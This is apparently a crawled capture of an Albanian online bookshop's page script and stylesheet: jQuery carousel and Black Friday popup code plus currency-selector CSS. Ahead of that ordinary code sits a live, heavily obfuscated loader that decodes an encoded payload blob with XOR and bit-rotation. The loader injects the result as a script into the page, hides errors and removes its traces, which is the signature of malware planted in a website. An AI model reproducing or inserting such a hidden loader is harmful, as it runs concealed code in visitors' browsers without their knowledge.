2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3
body_size: 587
content:
#currencies-block-top {
  float: right;
  position: relative; }
  @media (max-width: 479px) {
    #currencies-block-top {
      width: 25%; } }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top div.current {
    padding: 12px 20px 11px;
    color: #fff;
    cursor: pointer; }
    @media (max-width: 479px) {
      #currencies-block-top div.current {
        text-align: center;
        padding: 9px 5px 10px;
        font-size: 11px; } }
    #currencies-block-top div.current strong {
      color: #777777; }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
      background: #2b2b2b; }
    #currencies-block-top div.current:after {
      content: "\f0d7";
      font-family: "FontAwesome";
      font-size: 18px;
      line-height: 18px;
      color: #686666;
      vertical-align: -2px;
      padding-left: 4px; }
      @media (max-width: 479px) {
        #currencies-block-top div.current:after {
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
    @media (max-width: 479px) {
      #currencies-block-top div.current .cur-label {
        display: none; } }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    top: 34px;
    left: 0;
    width: 157px;
    background: #333;
    z-index: 10; }
    #currencies-block-top ul li {
      color: #fff;
      line-height: 35px;
      font-size: 13px; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        padding: 0 10px 0 12px;
        display: block;
        color: #fff; }
      #currencies-block-top ul li.selected, #currencies-block-top ul li:hover a {
        background: #484848; }

/*# sourceMappingURL=blockcurrencies.css.map */
